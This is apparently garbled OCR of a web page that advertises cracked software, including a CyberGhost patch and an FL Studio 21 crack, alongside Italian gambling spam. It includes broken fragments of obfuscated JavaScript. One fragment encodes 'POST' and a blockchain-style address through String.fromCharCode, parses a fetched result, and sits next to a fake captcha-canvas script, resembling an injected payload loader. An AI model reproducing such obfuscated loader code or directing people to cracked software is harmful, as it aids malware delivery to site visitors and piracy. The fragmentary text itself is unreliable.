
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130),
CyberGhost Portable exe [Patch] [x
🛡️ Checksum: aab3107bcda9b8f77aebc9957735be72 ⏰ Up
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await […]
La Ascesa dei Stabilimenti di Gioco
Nel mondo in evoluzione continua del gioco online, l’assimi
[…]
FL Studio 21 Crack [Lifetime] [100